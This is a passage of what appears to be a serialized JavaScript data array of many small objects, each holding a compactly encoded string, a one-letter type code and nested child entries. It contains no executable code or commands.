5dN|Bkt|&dHq:dneL',y:'v',a:10},{t:'nSKleDY*eDYT',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lyeAgkeAf(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEy?a!:NbCntbJd~bJdX',y:'d',a:10},{t:'m$i|F|x<F|6<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4\'bxB)bxB1',y:'v',p:[{t:'nT?H',a:10,y:'v'}]},{t:'l&"ed".Cd!6F',y:'t',a:10},{t:'nTj5?rv<?rz<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nl0)LM.<LM5<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU`2eGykeGx?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaGbBO0bBOT',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'gmAIaYKdb`fyaVHY_yF<_yu<',y:'0',a:10},{t:'nTB5f,e<f"#<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$ivd?02d?0A',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f{*wc+rIjRmrh7,7h7_&',y:'a',a:10},{t:'nU`0eHnUeHnJ',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nYb$bs*{bs*5',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'EA=<.A9<aQ2]c}=Lc{~C',y:'p',a:10},{t:'H_:<fgNNfgYB',y:'p',a:10},{t:'kyWlae/8kakfc1`\\jE%hegvlJKd<JUy<',y:'8',a:10},{t:'nlZycYo<cYT<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy9co#hco#Q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g3.yf^2:EqG<F(1<',y:'0',a:10},{t:'nw^)cD}scD}d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUMNcp4\\cp4\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d6*MinF^i"d)i\'\'M',y:'5',a:10},{t:'m$meaU0laU0z',y:'v',p:[{t:'kt2Ykt2M',a:10,y:'v'}]},{t:'nT|_do_Sdo_1',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|=b\'F%b\'Gi',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cpaNcB}T',y:'r',a:10},{t:'kq.#d5P!lpdRCz@<otfd',y:'v',a:10},{t:'nS_9arr6arr|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaCb:r*b:so',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'h[,<d}!_jkoCjkzG',y:'p',a:10},{t:'nR$Mdq]ldq[:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb]/^x</~,<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX*|dnFtdnE_',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nSK_dqAodqAh',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYb7eElBeEl9',y:'v',p:[{t:'kq?B',a:10,y:'v'}]},{t:'m$hRc[a]c[a?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_"*A<"&;<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.pd@)zd@)4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl\'bX.fbX.x',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'nTi&b:9Vb:9E',y:'v',p:[{t:'lNES',a:10,y:'v'}]},{t:'nUMKdL}CdL{/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i?iG"<iHD<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTv!awqOawqH',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR$Mbvczbvc1',y:'v',p:[{t:'o~AZ',a:10,y:'v'}]},{t:'nlZxc:pyc:pg',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hSiFm<iE{<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUK,bxh\\bxhX',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b08-haA^jc$?a7I]a7ya',y:'0',a:10},{t:'m$(XdfB|dfCD',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'fu{ab-)Pb-{Q',y:'p',a:10},{t:'nSJPcpXvcpX2',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nSF9bz|<bAI<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`Zawcnawcj',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nSL3dJ(idJ(K',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'gjoof_xZr=)9h[p&rQWDfkN"fk+E',y:'t',a:10},{t:'nSF8dOW6dOW=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'avGhgg2.f:xzfgh2e*kce*kf',y:'v',a:10},{t:'nT?Gb\'"Vb\'"8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_,\'h<,\'Q<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTB6eG4*eG4~',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nv|Haw-kaw-e',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nU`1dN.VdN.Q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK/cnVycnU/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|\\eS<en<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nSHpbv#lbv@*',y:'v',p:[{t:'o~A0',a:10,y:'v'}]},{t:'nYN_oQL<oQV<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUbodL*/dL*}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl,eHUheHUn',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.:f#\'<f$w<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_LDy<LD4<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc4bVudbVuM',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpX*5gYo4gYo7',y:'v',a:10},{t:'m$hUeAIdeAIs',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZz,|F<,|0<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$k2aAIoaAIh',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nU4"eBz;eBAa',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nxGj?y\\<?y,<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'i[2Mo?Gd',y:'p',a:10},{t:'nU58bq~kbq9!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR0+EA0<EAH<',y:'v',p:[{t:'lHCG',a:10,y:'v'}]},{t:'m$luaE+\\aE-w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l{|w',y:'v',p:[{t:'o!*NaU^;mg#rl.kI',a:10,y:'v'}]},{t:'L6)<iDN|e|G.eS1qW!5<Wju<',y:'0',a:10},{t:'iGRZh}zoiKN5eXGNeXR_',y:'p',a:10},{t:'nTwJdPl5dPl+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6KbVo7bVoD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy9d8s<d7\\<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSKmavnSavnF',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$luax$cax$h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTi}dL4BdL4k',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT.;eGGceGF6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kr6&cHQRj%%.d0pIkl|T',y:'v',a:10},{t:'nR?Kawi?awjz',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'g1%jaP@^ajkVp41Np41P',y:'r',a:10},{t:'nU4\\dPpodPo(',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'aiR!eQZ4g~WAg~7~',y:'c',a:10},{t:'nSH,atO1atOt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTu"bPM$bPMM',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$iwoNl<oNN<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|=dNYJdNYe',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0;c[A_c[Bn',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU`0d@?`d@/%',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kxbZcNyHn{)ycJC?ovX!',y:'v',a:10},{t:'g3%jkGYDbxP=kW$)k#+w',y:'0',a:10},{t:'nUL%/xz</xG<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'co]*b$X4sYp(',y:'p',a:10},{t:'m$hTc($cc($F',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l(YJs;|Aq(y+q(yZ',y:'0',a:10},{t:'o;?3cqO(',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'nU3GdO8_dO9q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0&eC"ieC"N',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/5cn?%cn?Q',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kw?la\\+|o!L1cT\'(o^dl',y:'v',a:10},{t:'m$j}etNQetN0',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'kt2VafQkj"5I?0J<l~\'n',y:'v',a:10},{t:'nTg3|e4<|eX<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'gjoof_xXr\\I6ji%KqMsYf)A#f)XQ',y:'t',a:10},{t:'nU6Qdlu_dlvt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'anzKh$]"i4B1cVHMi3+;i3=k',y:'0',a:10},{t:'nUK[by`oby`S',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d2BtiNCLoWE#',y:'r',a:10},{t:'iC;<g-.^a.Q#g~4Ug~4C',y:'p',a:10},{t:'kyVLczfJk!5pcFm*n~lH',y:'v',a:10},{t:'d5Pybl[7blrM',y:'a',a:10},{t:'nYOWYn<X)<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nR/ZeR5<eRG<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b~Z-bv_XeCu<p=m9',y:'8',a:10},{t:'nU4|coY9coY|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|=cqgDcqgu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aQ{cjpiAn=fD',y:'v',a:10},{t:'cpbqhG{qi,\\7iP{4iOvj',y:'p',a:10},{t:'bEzNj^Nho~eBcWdfmMx0d+_blV?7b];cb])L',y:'a',a:10},{t:'nU5+eBCaeBCd',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d~mlbxMRq^4E',y:'h',a:10},{t:'nU`2brhibrht',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b]@:hWdUfI)^fI)%',y:'d',a:10},{t:'gjoof_xZt$(Uji!Rr=isix8zixP?',y:'t',a:10},{t:'aR-YlwlplwlC',y:'r',a:10},{t:'nUL^|D*<|Eq<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'auULa9/kaqpva!Dif~5Gf~5M',y:'p',a:10},{t:'m$iyax(Tax(#',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$i\'axx6axx.',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nUc1cqf=cqge',y:'v',p:[{t:'kr(Dkr(q',a:10,y:'v'}]},{t:'nl*_\'jy<\'j5<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK|?dj<?dN<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a$uuiQLng/jNaY\'PaY\\e',y:'0',a:10},{t:'bEzNj^NhpX*4hGj(hqnx',y:'v',a:10},{t:'arr,a|"Ua|"Q',y:'0',a:10},{t:'nT?Gb;x}b;yp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ia5*dLd9i[vCo?-v',y:'5',a:10},{t:'nT|ieO<eE<',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nT.:j?L<j?#<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|=avrDavrr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ksP4dG;zmKXjd%zZm.j.',y:'v',a:10},{t:'nT.m?U\\<?Vu<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~eBcVNNo?yFa=/,mmUGc_0wc_5v',y:'t',a:10},{t:'nTxpcj3+cj4i',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'Fa?<arH}h&iQh%?2',y:'5',a:10},{t:'nUbfb}\\vb}]]',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nl10Ngk<Ngl<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/3avi1avi\'',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'ghK8jYNBeV;3jW^*jVg1',y:'0',a:10},{t:'kq.gd5O;o4/#9CX<mg;a',y:'v',a:10},{t:'o8@Efi$Wt.(jg!L^pO&.g|uusVJdsV4N',y:'v',a:10},{t:'nU4\\eFi1eFiu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*)O7Y<O7]<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nYNjatL}atL@',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUaEat=.at{B',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTv~dx2<dx;<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'aPKLrDj|',y:'r',a:10},{t:'nSHqdqBVdqBT',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbfeG?WeG?]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fs0laC!{iIC5h[Qpm3\\2',y:'p',a:10},{t:'H#S<dHi-bU!6g$f7eu`4eu`Z',y:'p',a:10},{t:'nT?Fb?xDb?x~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/9avJ8avKc',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTj4dl=Ddl=~',y:'v',p:[{t:'o9]x',a:10,y:'v'}]},{t:'nYRTaq!eaq-^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZzd\'KEd\'J?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvV*d,Qdd,P+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL$dk&=dk&Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a@6RrUTs',y:'h',a:10},{t:'nT.[cpZ_cpZY',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nf0ldMzXo"tEcpLGcBLl',y:'v',a:10},{t:'m$hXc($]c(%v',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR.l.`K<.`f<',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'b:i(feL-a\'x.bIGtjq-ejq=y',y:'p',a:10},{t:'nU4AdO^QdO^i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j7ayn=aynT',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*^.O%<.Pk<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m*Hrr<Hq{<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj9atX%atXO',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGgFnip}',y:'h',a:10},{t:'nv0CcF\'9cF"`',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUK:cpwMcpwW',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'bEzNj^NhpX*4h#=th#=3',y:'v',a:10},{t:'nS_9awj\'awj5',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cx.sc%S"cT\\-cS0C',y:'0',a:10},{t:'d-FsOM*<qDs-',y:'v',a:10},{t:'ksQEad.MlO.wbum)lHFs',y:'v',a:10},{t:'m$j*a%{Da%{7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTCFdI3YdI3{',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nR?LbU87bU8N',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4Ab[Mib[MQ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL+dq[Idq[C',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nT.lbSm.bSm_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j7aU1eaU1K',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbnap:Nap:w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_55<6b<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/-atBxatA:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nxCGbgoobgn(',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'o,c6b@%Lo;7jaRDeaH,Z',y:'v',a:10},{t:'aN`haH2)',y:'a',a:10},{t:'hU[,b?_nb~B?b~M{',y:'0',a:10},{t:'lH$LcmKtlPN%d%b`d,_z',y:'v',a:10},{t:'nU6Qat?{at|i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx[;bE:ikDidbY`po[Un',y:'v',a:10},{t:'nRZ,atwKatwV',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~eBdM.Knw,)drKjkJy+b@b-b@jE',y:'a',a:10},{t:'m$m)azU$azVj',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nT.[cpZ=cpZS',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cofqcofD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hr/Vf^5"a&I1gTaZa1)#a1)4',y:'e',a:10},{t:'nl*dd]\'*d]"c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTlebx8.bx9x',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nYSya~L<a~(<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'fs3tc_U.i8q;o~Nd',y:'p',a:10},{t:'nxGedp)cdp(:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl\'"&d<"&z<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l))_cW`orPyLfe&Kfe\'I',y:'v',p:[{t:'lO3=lOYQ',a:10,y:'v'}]},{t:'nt\\ecD3ocD3t',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'m$jac3Hlc3HN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_9avP0avPt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSJFbv+ebv+D',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl2DbAt<bz\\<',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nTx?ck-^ck-I',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'fXW!n.2<e.&Pe.&U',y:'0',a:10},{t:'nqQk\'o%<\'oX<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*oeF8)eF89',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nTm~dJQFdJQu',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nlZxcShfcSg,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?Gd@)kd@($',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc6b;z,b;Ay',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'as_]i$h&a.\\At5-Bt6Fi',y:'r',a:10},{t:'e:E<hX6@hJ!njwFLe.2Ve.20',y:'p',a:10},{t:'nUaCcj|dcj|M',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j%c}kjc}j#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx;=dIQsnlm2eExOk2\\L',y:'v',a:10},{t:'nUb*dO|MdO|k',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbddL(=dL)j',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nU59bBhdbBhA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'dcxxh_,Xc\\/4dH@+bPuhq/NU',y:'p',a:10},{t:'nU4|ckq=ckq6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX_mb:7_b:7W',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!qX#4q?wFsVLXe(**',y:'v',a:10},{t:'kyBFdLDBkrOsbTTzn]wc',y:'v',a:10},{t:'kx]8bd*Xl~yEcCpiooD.',y:'v',a:10},{t:'co]*c`*yi8H9ev\\#aj^FiHW]iHW@',y:'4',a:10},{t:'nTm5dV#<dV.<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaHdIQcdIP8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'eQ/<Qa6<h-2Lh-2I',y:'a',a:10},{t:'d{vlh1stjTGie@S:e@4B',y:'p',a:10},{t:'nTCKdPo~dPpc',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvXINhR<NhV<',y:'v',p:[{t:'o8!5',a:10,y:'v'}]},{t:'nl*oL)7<L_c<',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'hp\'bJy[<ho}3TdO<d.$Yd.$T',y:'h',a:10},{t:'nTu:bA%lbA%O',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'gjoof_xVuGh&iw#Np.8Oj-tej-dO',y:'a',a:10},{t:'obh<bhtTc6=5c6-L',y:'a',a:10},{t:'m$ipa-=ma-=R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0=dM3&dM4p',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'kuQxbN(ZnWlLbRE*n{ii',y:'v',a:10},{t:'nX)YLV3<LVL<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'JO.<bC-nbT#Wc;BCb*7`s1tI',y:'p',a:10},{t:'pH2wprCn',y:'e',p:[{t:'ckrpcknK',a:10,y:'e'}]},{t:'nT?MeCJ\\eCKt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc3eHlZeHlv',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nxD\'b7p=oS\'Lbw9%bfM+',y:'v',a:10},{t:'kx\'G,|d<lHB;bwC8o/mD',y:'v',a:10},{t:'nT.;eGG0eGG[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTB8eG_zeG)\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.:bVq&bVqP',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(WcZePcZeh',y:'v',p:[{t:'%vM<',a:10,y:'v'}]},{t:'nUc2eF[KeF[f',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bDJdtck<a:!0fz"%fz)!',y:'8',a:10},{t:'nUbeb}Rbb}RB',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'m$j!eAKweAK2',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'aZTto,u\\g|hnfPd1sj[Ze$RrrzxkeRlHty0;d}3L',y:'t',a:10},{t:'nTledPgHdPg-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyD9dD6vlw}Lb9V|n9~Z',y:'v',a:10},{t:'nUaEcp3Lcp3%',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'arjSfkc%c}XfaH1"aH}4',y:'4',a:10},{t:'l))iaN$Is`=_mqS.pmhDs80#h#`Wg^KqdM}#i8?~cDIwbjVHo\\mvlg]]q;gEnzJ@r9R{r9RD',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'kuPVcz{8l~f+bd&@o!_:',y:'v',a:10},{t:'nTineBB?eBCj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o8@Efi$WrT0ijpJ1s=aUg]\'rqG`!qGuL',y:'v',a:10},{t:'m$mccY~IcY~b',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d36Wgx}*icC,ic0:',y:'r',a:10},{t:'m$maedtvedtZ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_hf<hC<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'vs<cKSefk!qgAVWfTtf',y:'0',a:10},{t:'nUK\'\'-\'<\'!z<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ca[ee|S0O6i<fer9fegs',y:'0',a:10},{t:'nTkIdNtMdNt@',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nX)Lcmwocmv)',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nR$Gb;t^b;u`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*od@<d5<',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'fdbWjE,aji:Y',y:'g',a:10},{t:'nlZHa]5Ma]5R',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'f)X"d@9Ub|#@b|#]',y:'t',a:10},{t:'nl3ec\\htc\\hV',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nTzJbwNGbwNE',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'l7ayb~P^nxdPdoUhdgAj',y:'v',a:10},{t:'nR@|eEZSeEZY',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kxcFbS(ibS*$',y:'v',p:[{t:'kq?I',a:10,y:'v'}]},{t:'nl*oOmC<Omf<',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nU58cnPHcnP$',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYN{eDY\'eDZC',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYRSeC[;eC]q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc2eG|~eH``',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kRdjsMdjsq',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nSK:d!wCd!w+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|=do}Pdo}m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0gO%\\<O&k<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g77ia,~ghRs+j9R7d!3Id!6f',y:'r',a:10},{t:'m$k2ez[Yez[\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nRYKb:/ab:.!',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'kt4*a\'ARnhT|cU)Klafv',y:'v',a:10},{t:'ghWOf0|`fO0/',y:'t',a:10},{t:'gjo\\ev"jgV^.gV^\'',y:'h',a:10},{t:'nT?Gd@\\Gd@\\-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy~bx=ebx_?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK,eB];eB]Y',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nUcZ/7e</68<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a$8;iQiag_SilTl1',y:'v',a:10},{t:'d73oioSdd0-~g$k=g@H(',y:'8',a:10},{t:'f)XE|!1<pElS',y:'v',a:10},{t:'lK@8cq8{kFL\\cfS/cfzQ',y:'v',a:10},{t:'nl*^,\\9<,\\E<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUN"?iJ<?i~<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m`aWyCaWyQ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT."dvf]dvf~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK\'dk(+dk((',y:'v',p:[{t:'#\\0<',a:10,y:'v'}]},{t:'f)3|eDCnhmL*iH9kb?K=b?V+',y:'0',a:10},{t:'m$j%c)5\'c)54',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lDi}.<i[g<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|odqOcdqOE',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSK,b;8Ub;8=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~eBdL8Nl6/Xb3p#kML%br9Pbr!Q',y:'t',a:10},{t:'nT/4b;(`b;(m',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nl0ic01<c0u<',y:'v',p:[{t:'nev\'',a:10,y